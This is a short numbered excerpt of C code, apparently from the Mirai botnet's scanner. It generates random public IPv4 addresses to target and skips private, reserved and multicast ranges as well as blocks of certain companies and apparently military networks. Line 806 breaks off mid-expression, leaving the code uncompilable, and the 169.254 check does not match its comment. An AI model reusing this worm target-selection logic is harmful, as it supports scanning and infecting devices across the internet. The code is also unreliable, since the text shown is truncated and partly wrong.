 779 // 随机生成一个符合要求的公网ip
780 static ipv4_t get_random_ip(void)
781 {
782     uint32_t tmp;
783     uint8_t o1, o2, o3, o4;
784
785     do
786     {
787         tmp = rand_next();
788
789         o1 = tmp & 0xff;
790         o2 = (tmp >> 8) & 0xff;
791         o3 = (tmp >> 16) & 0xff;
792         o4 = (tmp >> 24) & 0xff;
793     }
794     while (o1 == 127 ||                             // 127.0.0.0/8      - Loopback
795           (o1 == 0) ||                              // 0.0.0.0/8        - Invalid address space
796           (o1 == 3) ||                              // 3.0.0.0/8        - General Electric Company
797           (o1 == 15 || o1 == 16) ||                 // 15.0.0.0/7       - Hewlett-Packard Company
798           (o1 == 56) ||                             // 56.0.0.0/8       - US Postal Service
799           (o1 == 10) ||                             // 10.0.0.0/8       - Internal network
800           (o1 == 192 && o2 == 168) ||               // 192.168.0.0/16   - Internal network
801           (o1 == 172 && o2 >= 16 && o2 < 32) ||     // 172.16.0.0/14    - Internal network
802           (o1 == 100 && o2 >= 64 && o2 < 127) ||    // 100.64.0.0/10    - IANA NAT reserved
803           (o1 == 169 && o2 > 254) ||                // 169.254.0.0/16   - IANA NAT reserved
804           (o1 == 198 && o2 >= 18 && o2 < 20) ||     // 198.18.0.0/15    - IANA Special use
805           (o1 >= 224) ||                            // 224.*.*.*+       - Multicast
806           (o1 == 6 || o1 == 7 || o1 == 11 || o1 == 21 || o1 == 22 || o1 == 26 || o1 == 28 || o1 == 29 || o1 == 30 || o1
807     );
808
809     return INET_ADDR(o1,o2,o3,o4);